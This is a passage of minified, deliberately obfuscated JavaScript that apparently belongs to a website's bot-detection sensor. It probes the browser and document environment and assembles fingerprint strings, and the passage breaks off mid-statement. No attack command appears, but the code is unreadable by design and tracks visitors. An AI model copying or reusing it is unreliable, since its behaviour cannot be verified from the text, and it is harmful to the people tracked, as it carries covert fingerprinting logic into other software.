cZ.pop(),CdS=CES,CdS;}();var ABD=xK(wB,[Yb()[t6(Xk)].call(null,cX,rn,Zv,sR),ZC,WZ()[xz(D9)](bW,qx),q2(VO[Ar()[fZ(nZ)].apply(null,[RW,Gt,rr,r3,pz])]()),YX(typeof WZ()[xz(Gt)],zz('',[][[]]))?WZ()[xz(W8)].apply(null,[qKD,f9]):WZ()[xz(qh)].call(null,FJ,Cm),GK([]),tK()[lv(q6)](LYD,G9,wDD,Xr),undefined,SZ()[Vp(Xr)](gg,Xk,Un),ZC,WZ()[xz(bt)].call(null,zQD,G9),GK(w4)]);var mGD=xK(wB,[SZ()[Vp(nr)].apply(null,[DK,Xr,GK(GK({}))]),GK(w4)]);var f4D=tK()[lv(H2)](vg,Lb,qV,N9);var xs=ZC;var EID=ZC;var M4D=tK()[lv(H2)](vg,Un,qV,GK(GK({})));var r1D=ZC;var m4D=ZC;var D7D=ZC;var vOD=tK()[lv(H2)].apply(null,[vg,Sz,qV,pq]);var wSD=ZC;var LMD=ZC;var dID=ZC;var HMD=tK()[lv(H2)](vg,pz,qV,Z2);var USD=ZC;var pdD=ZC;var hHD=Ov[xv];var xGD=ZC;var tID=ZC;var LOD=VO[tK()[lv(Jj)](R7D,r3,x3,Sz)]();var E5D=FV;var gSD=At;var c7D=Bq;var MMD=Ov[Bt];var P4D=Ov[Bt];var gMD=Bh;var cs=Bh;var nMD=q2(k2);var dSD=Ov[xv];var VSD=tK()[lv(H2)](vg,rq,qV,JC);var c0D=Ov[Bt];var z1D=ZC;var mOD={};var KED=Bh;var H3D={};var OhD=V4D;var nfD=LID;var pBD=ZC;var TFD=k2;var w3D=YX(typeof Av()[Eb(ZC)],'undefined')?Av()[Eb(H2)](Cr,ks,Z2):Av()[Eb(Gt)](dc,IGD,bV);var LpD=tK()[lv(H2)](vg,qh,qV,mJ);var qhD=q2(k2);var ZIS=xK(wB,[Mc()[l9(Z2)](q6,nkD),function(){return SX.apply(this,[A5,arguments]);},Av()[Eb(nZ)](mJ,IB,W3),function(){return SX.apply(this,[z4,arguments]);},Av()[Eb(zf)](GK(GK({})),jk,AX),Math,tK()[lv(G9)].apply(null,[Vn,GK([]),qh,k2]),document,np(typeof Af()[fl(ZC)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[qUD,Op,qx]):Af()[fl(k2)](sK,d5D,vT),window]);var CTD=new X0();var lG,Z,CI,IE;CTD[WZ()[xz(G9)](dJ,Op)](ZIS,tK()[lv(Z2)].call(null,xY,Kv,Bt,GK(GK([]))),ZC);({lG:lG,Z:Z,CI:CI,IE:IE}=ZIS);var VLD=null;CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,tK()[lv(AN)].call(null,bV,Un,Qn,rZ),function(){return W6D;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,gp()[Wc(XT)](G9,GT,W3,Lv,vc),function(){return UbD;});CfD[WZ()[xz(nZ)].call(null,Wk,pq)](Z3D,Af()[fl(hp)].apply(null,[m3,IW,qx]),function(){return qND;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Av()[Eb(Yl)](D9,pN,Fp),function(){return GxD;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,tK()[lv(qz)](Vr,k6,Tl,GK(GK({}))),function(){return MtD;});CfD[np(typeof WZ()[xz(vT)],'undefined')?WZ()[xz(qh)].apply(null,[sV,zA]):WZ()[xz(nZ)](Wk,pq)](Z3D,SZ()[Vp(sK)](fJ,FA,Fp),function(){return tYD;});CfD[YX(typeof WZ()[xz(m3)],zz([],[][[]]))?WZ()[xz(nZ)].call(null,Wk,pq):WZ()[xz(qh)].apply(null,[EV,d2D])](Z3D,Yb()[t6(Tp)].apply(null,[Un,pq,Vc,slD]),function(){return dVD;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,tK()[lv(rW)](OT,Fk,R8,GK(GK({}))),function(){return lnD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,np(typeof Mc()[l9(jl)],zz('',[][[]]))?Mc()[l9(xv)](v8,qj):Mc()[l9(rW)](bSD,StD),function(){return BJD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,YX(typeof Av()[Eb(Lb)],zz([],[][[]]))?Av()[Eb(Zn)](qx,jl,Bh):Av()[Eb(Gt)](AX,kvD,gJ),function(){return SAD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,tK()[lv(dY)].apply(null,[Zl,SK,Cx,cX]),function(){return XYD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Av()[Eb(Qn)](GK(GK([])),jXD,lc),function(){return ExD;});CfD[YX(typeof WZ()[xz(hN)],'undefined')?WZ()[xz(nZ)](Wk,pq):WZ()[xz(qh)].apply(null,[Qh,CV])](Z3D,gp()[Wc(pz)].apply(null,[A9,sR,lY,Tp,GK(GK([]))]),function(){return lKD;});CfD[np(typeof WZ()[xz(hT)],zz([],[][[]]))?WZ()[xz(qh)](SdD,mg):WZ()[xz(nZ)](Wk,pq)](Z3D,WZ()[xz(Zn)](zMD,XT),function(){return JfD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,WZ()[xz(Qn)].apply(null,[G9D,vn]),function(){return SUD;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,Ar()[fZ(x2)](slD,x2,xDD,Sx,ZC),function(){return LJD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,WZ()[xz(At)].apply(null,[PR,Qn]),function(){return hUD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,WZ()[xz(N8)](HdD,Ej),function(){return CtD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,WZ()[xz(nc)](WXD,Fp),function(){return gxD;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,Av()[Eb(At)].apply(null,[pY,g2D,Ej]),function(){return NkD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Av()[Eb(N8)].apply(null,[XT,Qh,TJ]),function(){return MkD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Af()[fl(dl)](dY,xw,GK(ZC)),function(){return dWD;});CfD[np(typeof WZ()[xz(bt)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[MQD,Zj]):WZ()[xz(nZ)](Wk,pq)](Z3D,tK()[lv(FA)](dT,Yl,G9,Yl),function(){return sgD;});CfD[np(typeof WZ()[xz(qh)],zz([],[][[]]))?WZ()[xz(qh)](fN,fN):WZ()[xz(nZ)](Wk,pq)](Z3D,SZ()[Vp(f9)](j4D,xj,dc),function(){return jxD;});CfD[WZ()[xz(nZ)].call(null,Wk,pq)](Z3D,Yb()[t6(Ih)](zf,rn,wN,Cx),function(){return PkD;});CfD[np(typeof WZ()[xz(xj)],zz('',[][[]]))?WZ()[xz(qh)](GcD,MP):WZ()[xz(nZ)](Wk,pq)](Z3D,Av()[Eb(nc)].apply(null,[GK(GK(k2)),trD,nZ]),function(){return XWD;});CfD[np(typeof WZ()[xz(Gt)],'undefined')?WZ()[xz(qh)].apply(null,[FvD,pm]):WZ()[xz(nZ)](Wk,pq)](Z3D,SZ()[Vp(Kv)](Gw,zc,Bt),function(){return gzD;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,Av()[Eb(P3)](GK({}),CA,Gt),function(){return pqD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Av()[Eb(gJ)].call(null,GK(GK([])),s8,mC),function(){return sYD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Af()[fl(k6)](jJ,bP,nZ),function(){return KMS;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,np(typeof Yb()[t6(Bt)],zz(tK()[lv(H2)].call(null,vg,dl,qV,Db),[][[]]))?Yb()[t6(k2)].call(null,w6,fED,btD,sED):Yb()[t6(Fk)](dc,lp,xc,Rn),function(){return xbD;});CfD[WZ()[xz(nZ)].call(null,Wk,pq)](Z3D,Af()[fl(sb)](gJ,DHD,GK(GK({}))),function(){return NgD;});CfD[np(typeof WZ()[xz(vr)],'undefined')?WZ()[xz(qh)](Mk,ZY):WZ()[xz(nZ)](Wk,pq)](Z3D,YX(typeof WZ()[xz(gb)],zz([],[][[]]))?WZ()[xz(P3)].call(null,dU,Xr):WZ()[xz(qh)](sV,Sq),function(){return PxD;});CfD[YX(typeof WZ()[xz(ZC)],zz('',[][[]]))?WZ()[xz(nZ)].apply(null,[Wk,pq]):WZ()[xz(qh)].call(null,Rw,B7D)](Z3D,Mc()[l9(dY)](Dl,nV),function(){return xdS;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,np(typeof Af()[fl(JC)],'undefined')?Af()[fl(W3)](Rx,rs,GK([])):Af()[fl(Xn)](P3,dA,G9),function(){return NtD;});CfD[np(typeof WZ()[xz(sb)],zz('',[][[]]))?WZ()[xz(qh)].apply(null,[xv,Z1D]):WZ()[xz(nZ)](Wk,pq)](Z3D,SZ()[Vp(FK)](pn,vc,cX),function(){return pnD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,np(typeof Mc()[l9(NV)],zz([],[][[]]))?Mc()[l9(xv)](GMD,ntD):Mc()[l9(FA)](hb,ELD),function(){return wES;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Ar()[fZ(hT)](FvD,w6,IP,bp,Bq),function(){return SND;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Av()[Eb(Mk)].apply(null,[Ih,UR,q6]),function(){return H1S;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,YX(typeof tK()[lv(Tp)],'undefined')?tK()[lv(NC)](rK,sK,jw,mJ):tK()[lv(JC)].apply(null,[AN,XT,Jq,bp]),function(){return ZCD;});CfD[WZ()[xz(nZ)].call(null,Wk,pq)](Z3D,tK()[lv(XV)](nZD,Xn,hN,Gt),function(){return W7S;});CfD[WZ()[xz(nZ)].call(null,Wk,pq)](Z3D,np(typeof Ar()[fZ(ZC)],zz([],[][[]]))?Ar()[fZ(dc)].call(null,ldD,Lv,G9,ZC,cX):Ar()[fZ(Tp)](c9D,k6,xT,Jj,bp),function(){return xvD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,YX(typeof Af()[fl(hp)],zz('',[][[]]))?Af()[fl(CN)](qj,sXD,JC):Af()[fl(W3)].apply(null,[WP,mw,lp]),function(){return mcD;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,tK()[lv(fW)](HrD,rZ,jl,nZ),function(){return NES;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,YX(typeof Af()[fl(C2)],'undefined')?Af()[fl(Un)].call(null,lp,P3,sK):Af()[fl(W3)].apply(null,[WN,sID,Zn]),function(){return lHS;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,SZ()[Vp(SK)](sW,rk,GK({})),function(){return fES;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,WZ()[xz(gJ)].apply(null,[OR,Lb]),function(){return BrD;});CfD[YX(typeof WZ()[xz(zf)],zz('',[][[]]))?WZ()[xz(nZ)](Wk,pq):WZ()[xz(qh)].call(null,zzD,Ug)](Z3D,SZ()[Vp(pY)](pT,D9,GK(GK([]))),function(){return SOS;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,np(typeof WZ()[xz(Cr)],zz('',[][[]]))?WZ()[xz(qh)].call(null,pw,ZFD):WZ()[xz(Mk)](P0D,m7D),function(){return t8D;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,SZ()[Vp(Yl)].apply(null,[wh,jw,GK(GK({}))]),function(){return N1S;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Af()[fl(jJ)](Lv,Bq,vc),function(){return g8D;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Af()[fl(sK)].apply(null,[Ml,qt,GK([])]),function(){return zmD;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,Af()[fl(f9)](Sz,fA,Z2),function(){return MES;});CfD[WZ()[xz(nZ)].apply(null,[Wk,pq])](Z3D,Ar()[fZ(Ih)].apply(null,[FV,GK({}),cgD,pz,N9]),function(){return V7S;});CfD[WZ()[xz(nZ)](Wk,pq)](Z3D,Mc()[l9(NC)].apply(null,[DK,TA]),function(){return bsD;});var kMS=n4[Av()[Eb(qz)](f9,ZN,rk)];var GMS=kMS[YX(typeof Yb()[t6(lp)],zz(tK()[lv(H2)].call(null,vg,jv,qV,rZ),[][[]]))?Yb()[t6(Xr)](Xk,xv,ZC,c9D):Yb()[t6(k2)].call(null,Jj,Zl,dV,Eg)];var gsD=kMS[tK()[lv(Bg)].call(null,dT,GK(GK([])),rk,W8)];var qHS=new IES();var wDS=VO[Af()[fl(Kv)](hb,ZV,F2)]();var mqD=ZC;var wqD=ZC;var vJD=Ov[xv];var RvD=np(n4[tK()[lv(G9)].apply(null,[Vn,GK(GK({})),qh,H2])][Af()[fl(pz)](x2,Up,bt)][gp()[Wc(W3)](Z2,c9D,Sx,UA,gb)],YX(typeof gp()[Wc(G9)],zz([],[][[]]))?gp()[Wc(Fp)].apply(null,[A9,XMD,A9,A7D,GK(GK([]))]):gp()[Wc(Jj)](NdD,VR,Lb,F7D,Ih))?Mc()[l9(k6)](Kq,zQD):Av()[Eb(rW)].call(null,GK(k2),QrD,dY);var bOS=GK([]);var g5S=GK(w4);var W6D=GK(w4);var z9D=ZC;var UbD=YX(typeof tK()[lv(ZC)],'undefined')?tK()[lv(H2)].apply(null,[vg,GK(GK(k2)),qV,Op]):tK()[lv(JC)](EY,bt,N8,GK(k2));var JqD=q2(k2);var qND=[];var GxD=tK()[lv(H2)].apply(null,[vg,rn,qV,vr]);var MtD=tK()[lv(H2)].call(null,vg,q6,qV,zf);var tYD=np(typeof tK()[lv(nZ)],zz('',[][[]]))?tK()[lv(JC)](wN,w6,Rj,pq):tK()[lv(H2)](vg,nr,qV,vT);var dVD=YX(typeof tK()[lv(Mk)],zz('',[][[]]))?tK()[lv(H2)](vg,Lb,qV,Tp):tK()[lv(JC)](DES,dc,Q3,D9);var lnD=tK()[lv(H2)](vg,FK,qV,q6);var BJD=tK()[lv(H2)](vg,Gt,qV,Cr);var SAD=tK()[lv(H2)].apply(null,[vg,Cr,qV,Kv]);var kkD=np(typeof tK()[lv(r3)],zz([],[][[]]))?tK()[lv(JC)](lED,qh,GcD,pq):tK()[lv(H2)](vg,Kv,qV,Lv);var XYD=tK()[lv(H2)](vg,bt,qV,FK);var qqD=GK({});var ExD=YX(typeof tK()[lv(Xk)],zz([],[][[]]))?tK()[lv(H2)].call(null,vg,F2,qV,pq):tK()[lv(JC)].apply(null,[MZD,H2,GGD,m3]);var nCD=tK()[lv(H2)](vg,f9,qV,fC);var snD=tK()[lv(H2)](vg,Yl,qV,jl);var lxD=Ov[xv];var PtD=ZC;var WHS=nZ;var NND=YX(typeof tK()[lv(Jj)],'undefined')?tK()[lv(H2)](vg,AN,qV,x3):tK()[lv(JC)].apply(null,[Cn,GK(ZC),fq,GK(GK([]))]);var WbD=tK()[lv(H2)](vg,sK,qV,GK(GK(k2)));var n2D=ZC;var C2D=ZC;var sWD=Ov[xv];var YRD=ZC;var r6D=ZC;var kbD=ZC;var RND=ZC;var k9D=tK()[lv(H2)].apply(null,[vg,GK(GK({})),qV,GK(GK({}))]);var VXD=Ov[xv];var AqD=ZC;var lKD=q2(k2);var ETD=ZC;var YCD=ZC;var ZbD=ZC;var ZrD=GK(GK(H7));var JfD=tK()[lv(H2)].apply(null,[vg,GK(ZC),qV,GK(GK(k2))]);var wcD=ZC;var FwD=ZC;var V0S=ZC;var SUD=xK(wB,[gp()[Wc(rn)](Z2,Cn,nr,AN,Gt),Ar()[fZ(Iv)](At,Iv,gq,JC,Qn),Av()[Eb(dY)](jl,IOD,Qq),np(typeof Ar()[fZ(x2)],zz(np(typeof tK()[lv(Z2)],'undefined')?tK()[lv(JC)](jdD,A9,bhD,zf):tK()[lv(H2)](vg,sb,qV,Fk),[][[]]))?Ar()[fZ(dc)](Mg,SK,J9,xBD,F2):Ar()[fZ(Iv)].call(null,At,Iv,gq,JC,x3),YX(typeof WZ()[xz(Sx)],'undefined')?WZ()[xz(qz)](rN,Sz):WZ()[xz(qh)](CV,nk),np(typeof Ar()[fZ(rn)],zz(tK()[lv(H2)].apply(null,[vg,FK,qV,xj]),[][[]]))?Ar()[fZ(dc)](IcD,W8,Nj,Xl,Op):Ar()[fZ(Iv)].apply(null,[At,w6,gq,JC,Sx]),WZ()[xz(zc)](Qh,gb),q2(Ov[mC])]);var LJD=tK()[lv(H2)].apply(null,[vg,GK(k2),qV,bp]);var hUD=tK()[lv(H2)](vg,GK(GK(k2)),qV,Bq);var jJD=GK(GK(H7));var v7S=GK(w4);var mMS=GK(GK(H7));var ZsD=Ov[xv];var sAD=tK()[lv(H2)].call(null,vg,x2,qV,jJ);var QdS=GK(w4);var O0S=GK(GK(H7));var smD=GK([]);var TbD=GK({});var vjD=tK()[lv(H2)](vg,GK(GK(k2)),qV,GK(k2));var lVD;var FxD;var QnD;var xnD;var CtD=GK(w4);var gxD=GK({});var NkD=GK(w4);var MkD=GK(w4);var cnD=tK()[lv(H2)](vg,Ml,qV,W3);var UnD=YX(typeof tK()[lv(x3)],zz('',[][[]]))?tK()[lv(H2)](vg,jJ,qV,nr):tK()[lv(JC)].apply(null,[vZD,SK,ZY,Lb]);var KbD=tK()[lv(H2)](vg,GK(k2),qV,nZ);var FkD=YX(typeof tK()[lv(cX)],'undefined')?tK()[lv(H2)](vg,GK({}),qV,vr):tK()[lv(JC)](hb,D9,W1D,GK(GK(k2)));var PMS=GK(GK(H7));var RRD=np(typeof tK()[lv(hT)],'undefined')?tK()[lv(JC)].call(null,kW,rr,p7D,H2):tK()[lv(H2)](vg,r3,qV,Lb);var XCD=YX(typeof tK()[lv(Bt)],zz([],[][[]]))?tK()[lv(H2)].apply(null,[vg,zc,qV,GK([])]):tK()[lv(JC)](FvD,C2,XY,sb);var FCD=tK()[lv(H2)].apply(null,[vg,Qn,qV,k6]);var ZYD=np(typeof tK()[lv(rr)],'undefined')?tK()[lv(JC)].apply(null,[Fm,FK,mt,Lb]):tK()[lv(H2)].apply(null,[vg,Xf,qV,vr]);var bBD=GK(w4);var MHS=GK({});var D7S=GK([]);var EHS=GK([]);var HDS=GK(w4);var BSS=GK([]);var AES=GK(w4);var ItD=GK(GK(H7));var OmD=GK([]);var D2D=GK(w4);var rlD=GK({});var Q4S=GK(w4);var N3D=GK([]);var WfD=k2;var mKD=tK()[lv(H2)](vg,GK(ZC),qV,cX);var vnD=ZC;var xVD=np(typeof tK()[lv(mJ)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[Sw,GK(k2),WgD,hp]):tK()[lv(H2)](vg,jV,qV,Sz);var hZD=GK({});var qvD=P3D;var B9D=q2(k2);var mjD=GK(GK(H7));var MnD=GK(GK(H7));var YnD;var EzD=xK(wB,[Mc()[l9(XV)].apply(null,[Hv,Hw]),q2(k2)]);var E4S=dn(RS,[]);var dWD=GK([]);var w9D=xK(wB,[ZC,P3D,k2,MzD,JC,P3D,r3,MzD]);var DVD=ZC;if(GK(MHS)){try{var jTD=cZ.length;var ZdS=GK(GK(H7));mKD=zz(mKD,np(typeof WZ()[xz(Sx)],zz([],[][[]]))?WZ()[xz(qh)](rjD,MT):WZ()[xz(nZ)](Wk,pq));if(YX(n4[tK()[lv(G9)](Vn,hT,qh,sK)][Av()[Eb(FA)].apply(null,[Jj,MY,Un])],undefined)){mKD=zz(mKD,Mc()[l9(fW)].call(null,Xk,jND));WfD*=H2;}else{mKD=zz(mKD,Av()[Eb(NC)](hX,kW,Yw));WfD*=Xn;}}catch(MIS){cZ.splice(df(jTD,k2),Infinity,C2);mKD=zz(mKD,Af()[fl(FK)](nr,rV,x2));WfD*=Xn;}MHS=GK(GK([]));}var CHS=k2;var nMS=dc;var xFD=null;var zhD=null;var d9D=null;var hSS=null;var C5S=null;var p8D=null;var lPD=xK(wB,[WZ()[xz(Z2)](Os,hN),Array]);var rOS=new X0();var Q5;rOS[WZ()[xz(G9)](dJ,Op)](lPD,tK()[lv(nZ)](NZD,QU,Zn,Bt),PA);({Q5:Q5}=lPD);if(GK(D7S)){try{var kmD=cZ.length;var wTD=GK([]);mKD=zz(mKD,SZ()[Vp(G9)].apply(null,[d2D,xv,bp]));if(GK(GK(n4[tK()[lv(Ml)](dJ,pz,m3,Z2)]))){mKD=zz(mKD,YX(typeof Mc()[l9(Rn)],zz('',[][[]]))?Mc()[l9(fW)](Xk,jND):Mc()[l9(xv)].call(null,mx,bx));WfD*=hb;}else{mKD=zz(mKD,Av()[Eb(NC)].apply(null,[GK(GK({})),kW,Yw]));WfD*=H2;}}catch(Y8D){cZ.splice(df(kmD,k2),Infinity,C2);mKD=zz(mKD,Af()[fl(FK)](nr,rV,hT));WfD*=VO[Mc()[l9(Cn)](A9,LT)]();}D7S=GK(GK({}));}n4[Af()[fl(k2)].apply(null,[sK,d5D,zf])]._cf=n4[Af()[fl(k2)](sK,d5D,rr)]._cf||[];if(GK(EHS)){try{var WTD=cZ.length;var wHS=GK(w4);mKD=zz(mKD,Av()[Eb(x3)](GK(GK({})),pV,rq));var LPD=n4[np(typeof tK()[lv(Lb)],zz([],[][[]]))?tK()[lv(JC)](Q8,GK([]),Qm,GK({})):tK()[lv(G9)](Vn,Xf,qh,W8)][WZ()[xz(mJ)].call(null,Cn,Yl)](Yb()[t6(Gt)].apply(null,[H2,k2,UMD,c9D]));if(YX(LPD[tK()[lv(GT)].call(null,Rj,GK(ZC),s6,k2)],undefined)){mKD=zz(mKD,Mc()[l9(fW)](Xk,jND));WfD*=Ov[nr];}else{mKD=zz(mKD,Av()[Eb(NC)](rq,kW,Yw));WfD*=Ov[Ml];}}catch(kdS){cZ.splice(df(WTD,k2),Infinity,C2);mKD=zz(mKD,Af()[fl(FK)].call(null,nr,rV,GK(GK(k2))));WfD*=Wn;}EHS=GK(GK([]));}n4[Af()[fl(k2)].call(null,sK,d5D,Lb)].bmak=n4[np(typeof Af()[fl(nc)],zz([],[][[]]))?Af()[fl(W3)](WP,Hn,r3):Af()[fl(k2)].call(null,sK,d5D,jJ)].bmak&&n4[Af()[fl(k2)].apply(null,[sK,d5D,GK({})])].bmak[tK()[lv(dc)](ZW,SK,qj,Un)](Mc()[l9(FvD)](Xf,rV))&&n4[Af()[fl(k2)].call(null,sK,d5D,NV)].bmak[tK()[lv(dc)].apply(null,[ZW,fC,qj,mJ])](SZ()[Vp(nc)].apply(null,[CA,NC,w6]))?n4[Af()[fl(k2)].call(null,sK,d5D,Ih)].bmak:function(){var MPD;cZ.push(zJ);return MPD=xK(wB,[SZ()[Vp(nc)].call(null,mb,NC,Bt),GK(H7),SZ()[Vp(Ej)](Pf,Fk,GK({})),function DTD(){cZ.push(C2);try{var EsD=cZ.length;var V5S=GK({});var n8D=GK(frD(QdS));var NOS=qFD(ZrD);var LTD=NOS[np(typeof Av()[Eb(Cr)],zz([],[][[]]))?Av()[Eb(Gt)].call(null,Db,EMD,lpD):Av()[Eb(jl)](Kv,c8,Bg)];UFD(LTD,QdS&&n8D);PkD(NOS[tK()[lv(Sz)].apply(null,[fT,dc,Z2,hp])],GK(GK({})));var QMS=svD(ZrD);var nOS=dn(dF,[JfD]);var lES=tK()[lv(H2)](vg,Bt,qV,Fp);if(QMS){lES=gp()[Wc(lc)].apply(null,[JC,sR,gb,G9,dl])[np(typeof Av()[Eb(pz)],zz([],[][[]]))?Av()[Eb(Gt)](jV,sb,Rn):Av()[Eb(Bh)](xj,xU,hX)](OcD(),np(typeof SZ()[Vp(jv)],zz([],[][[]]))?SZ()[Vp(A9)].apply(null,[WES,Pm,nZ]):SZ()[Vp(Qq)].call(null,P1D,ZC,GK([])))[Av()[Eb(Bh)](bt,xU,hX)](dn(dF,[NOS[YX(typeof Mc()[l9(bp)],'undefined')?Mc()[l9(hN)](FJ,UcD):Mc()[l9(xv)].apply(null,[OdD,qz])]]),Yb()[t6(hX)].apply(null,[bp,dc,Ax,Kv]))[YX(typeof Av()[Eb(dY)],'undefined')?Av()[Eb(Bh)].apply(null,[GK(GK([])),xU,hX]):Av()[Eb(Gt)](q6,UcD,xw)](nOS,SZ()[Vp(R8)].apply(null,[gx,Yl,GK({})]))[Av()[Eb(Bh)](Jj,xU,hX)](QMS);}else{lES=gp()[Wc(lc)].apply(null,[JC,sR,Bh,G9,Bt])[Av()[Eb(Bh)].apply(null,[nr,xU,hX])](OcD(),YX(typeof SZ()[Vp(Iq)],zz('',[][[]]))?SZ()[Vp(Qq)].call(null,P1D,ZC,xv):SZ()[Vp(A9)](L9D,gT,vc))[YX(typeof Av()[Eb(Iq)],'undefined')?Av()[Eb(Bh)].apply(null,[ZC,xU,hX]):Av()[Eb(Gt)].call(null,Op,bN,Bq)](dn(dF,[NOS[Mc()[l9(hN)](FJ,UcD)]]),Yb()[t6(hX)].call(null,NV,dc,Ax,Kv))[YX(typeof Av()[Eb(nr)],'undefined')?Av()[Eb(Bh)](pz,xU,hX):Av()[Eb(Gt)].call(null,sb,QGD,Cn)](nOS);}if(n4[tK()[lv(G9)](Vn,GK(GK(k2)),qh,Ml)][Av()[Eb(FA)](r3,MY,Un)](np(typeof Yb()[t6(fC)],zz(tK()[lv(H2)].apply(null,[vg,qh,qV,gb]),[][[]]))?Yb()[t6(k2)](Fk,m3,Xb,zf):Yb()[t6(gb)].call(null,XT,W3,Nj,Cx))){n4[tK()[lv(G9)].apply(null,[Vn,Zn,qh,qh])][YX(typeof Av()[Eb(mC)],zz([],[][[]]))?Av()[Eb(FA)](Db,MY,Un):Av()[Eb(Gt)](xv,qz,jk)](Yb()[t6(gb)](N9,W3,Nj,Cx))[Af()[fl(G9)](G9,Ox,GK({}))]=lES;}if(YX(typeof n4[tK()[lv(G9)].call(null,Vn,Yl,qh,s6)][np(typeof tK()[lv(sb)],'undefined')?tK()[lv(JC)].call(null,SV,zf,fm,lp):tK()[lv(qV)](W2D,pq,ZC,vc)](Yb()[t6(gb)](W3,W3,Nj,Cx)),gp()[Wc(ZC)](xv,wm,ZC,Dl,F2))){var qDS=n4[tK()[lv(G9)](Vn,GK(GK(k2)),qh,QU)][tK()[lv(qV)].apply(null,[W2D,GK(GK(k2)),ZC,pq])](Yb()[t6(gb)](Bh,W3,Nj,Cx));for(var XSS=ZC;Gg(XSS,qDS[Mc()[l9(ZC)].call(null,Gt,s6D)]);XSS++){qDS[XSS][Af()[fl(G9)](G9,Ox,CN)]=lES;}}}catch(QmD){cZ.splice(df(EsD,k2),Infinity,C2);GJD((np(typeof SZ()[Vp(m3)],'undefined')?SZ()[Vp(A9)](vx,H4D,GK(GK({}))):SZ()[Vp(bSD)](B7D,vr,GK(GK([]))))[Av()[Eb(Bh)](GK(GK(ZC)),xU,hX)](QmD,np(typeof WZ()[xz(Ej)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[ESD,Vx]):WZ()[xz(Xr)](WzD,rr))[Av()[Eb(Bh)].apply(null,[pY,xU,hX])](JfD));}cZ.pop();},Mc()[l9(FvD)].apply(null,[Xf,CZ]),function JES(){var sOS=GK(frD(QdS));var PdS=qFD(ZrD);cZ.push(h8);var C1S=PdS[Av()[Eb(jl)](gb,Tb,Bg)];UFD(C1S,QdS&&sOS);PkD(PdS[tK()[lv(Sz)].call(null,RJ,bt,Z2,r3)],GK(GK(w4)));XWD(GK(GK({})));var D1S=dn(dF,[JfD]);var KHS=svD(ZrD);if(KHS){var EMS;return EMS=gp()[Wc(lc)].call(null,JC,Bk,s6,G9,s6)[Av()[Eb(Bh)](x2,dg,hX)](OcD(),SZ()[Vp(Qq)](zl,ZC,Nl))[Av()[Eb(Bh)](GK(GK(ZC)),dg,hX)](PdS[YX(typeof Mc()[l9(Ej)],'undefined')?Mc()[l9(hN)](FJ,OR):Mc()[l9(xv)](c8,wdD)],np(typeof Yb()[t6(W3)],zz(tK()[lv(H2)](ZH,GK(k2),qV,XT),[][[]]))?Yb()[t6(k2)].call(null,hX,N9,EdD,xDD):Yb()[t6(hX)](JC,dc,Ax,Hn))[YX(typeof Av()[Eb(qh)],zz('',[][[]]))?Av()[Eb(Bh)](GK(ZC),dg,hX):Av()[Eb(Gt)].apply(null,[A9,Qp,zlD])](D1S,SZ()[Vp(R8)].call(null,sU,Yl,GK({})))[Av()[Eb(Bh)].apply(null,[Yl,dg,hX])](KHS),cZ.pop(),EMS;}var nES;return nES=(np(typeof gp()[Wc(NV)],zz(tK()[lv(H2)](ZH,pz,qV,cX),[][[]]))?gp()[Wc(Jj)](N9,Op,lc,NC,XT):gp()[Wc(lc)].apply(null,[JC,Bk,bp,G9,Ml]))[Av()[Eb(Bh)].call(null,GK([]),dg,hX)](OcD(),SZ()[Vp(Qq)].apply(null,[zl,ZC,vT]))[Av()[Eb(Bh)].call(null,pY,dg,hX)](PdS[Mc()[l9(hN)](FJ,OR)],Yb()[t6(hX)](Iv,dc,Ax,Hn))[Av()[Eb(Bh)](rr,dg,hX)](D1S),cZ.pop(),nES;},Mc()[l9(XMD)](x3,KX),xK(wB,["_setFsp",function _setFsp(cSS){cZ.push(nm);bOS=cSS;if(bOS){RvD=RvD[Ar()[fZ(W3)](PrD,Bh,ESD,G9,fC)](new (n4[Af()[fl(Xk)](cX,Xp,vc)])(np(typeof Yb()[t6(C2)],zz([],[][[]]))?Yb()[t6(k2)].apply(null,[pz,mL,jY,rED]):Yb()[t6(mJ)](Kv,nZ,nK,WP),np(typeof 